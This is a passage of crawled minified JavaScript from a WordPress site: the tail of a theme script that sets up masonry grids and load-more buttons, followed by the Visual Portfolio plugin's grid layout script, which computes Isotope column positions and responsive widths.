FastClick&&FastClick.attach(document.body),e(".masonry").vlt_masonry_grid(),VLTJS.document.on("vlt.loaded_more",function(){e(".masonry").vlt_masonry_grid()}),e(".vlt-blog-posts--load-more-pagination").vlt_ajax_load_more_button()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/js/layout-grid.min.js?ver=2.15.6
body_size: 663
content:
!function(){var t=window.jQuery,i=window.VPData.screenSizes;if(void 0!==window.Isotope&&void 0!==window.Isotope.LayoutMode){var o=window.Isotope.LayoutMode.create("vpRows").prototype;o.measureColumns=function(){if(this.items=this.isotope.filteredItems,this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&window.getSize(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter;var o=this.containerWidth+this.gutter,e=o/this.columnWidth,n=this.columnWidth-o%this.columnWidth;e=Math[n&&n<1?"round":"floor"](e),this.cols=Math.max(e,1)},o.getContainerWidth=function(){var t=this._getOption&&this._getOption("fitWidth")?this.element.parentNode:this.element,i=window.getSize(t);this.containerWidth=i&&i.innerWidth},o._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this.horizontalColIndex=0,this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns()},o._getItemLayoutPosition=function(t){t.getSize();var i=t.size.outerWidth%this.columnWidth,o=Math[i&&i<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);var e=this.horizontalColIndex%this.cols;e=o>1&&e+o>this.cols?0:e;var n=t.size.outerWidth&&t.size.outerHeight;this.horizontalColIndex=n?e+o:this.horizontalColIndex;var s=t.size.outerWidth+this.gutter;0!==this.x&&1===this.horizontalColIndex&&(this.x=0,this.y=this.maxY);var h={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=s,h},o._getContainerSize=function(){return{height:this.maxY}}}t(document).on("initOptions.vpf",(function(t,i){"vpf"===t.namespace&&(i.defaults.gridColumns=3,i.options.gridColumns||(i.options.gridColumns=i.defaults.gridColumns),i.options.gridImagesAspectRatio||(i.options.gridImagesAspectRatio=i.defaults.gridImagesAspectRatio))})),t(document).on("initLayout.vpf",(function(t,o){if("vpf"===t.namespace&&"grid"===o.options.layout){o.addStyle(".vp-portfolio__item-wrap",{width:"".concat(100/o.options.gridColumns,"%")});for(var e=o.options.gridColumns-1,n=Math.min(i.length-1,e);n>=0;n-=1)e>0&&void 0!==i[n]&&o.addStyle(".vp-portfolio__item-wrap",{width:"".concat(100/e,"%")},"screen and (max-width: ".concat(i[n],"px)")),e-=1}})),t(document).on("beforeInitIsotope.vpf",(function(t,i,o){"vpf"===t.namespace&&"grid"===i.options.layout&&(o.layoutMode="vpRows")}))}();